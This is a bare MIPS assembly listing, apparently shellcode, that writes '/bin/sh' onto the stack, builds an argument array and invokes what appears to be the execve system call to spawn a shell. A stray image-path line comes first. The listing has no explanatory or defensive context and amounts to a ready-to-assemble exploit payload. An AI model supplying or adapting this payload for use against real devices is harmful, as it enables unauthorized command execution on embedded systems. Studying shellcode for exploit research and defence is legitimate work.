 .text
.globl main
main:
addiu sp,sp,-40
li t0,0x2f62696e # "/bin"
sw t0,4(sp)
li t0,0x2f736800 # "/sh\0"
sw t0,8(sp)
la a0,4(sp) # a0 = name[0]
sw a0,24(sp) # name[0] --> stack
sw zero,28(sp) # name[1] --> stack
addiu a1,sp,24 # a1 = name
move a2,zero # a2 = NULL
li v0,4011
syscall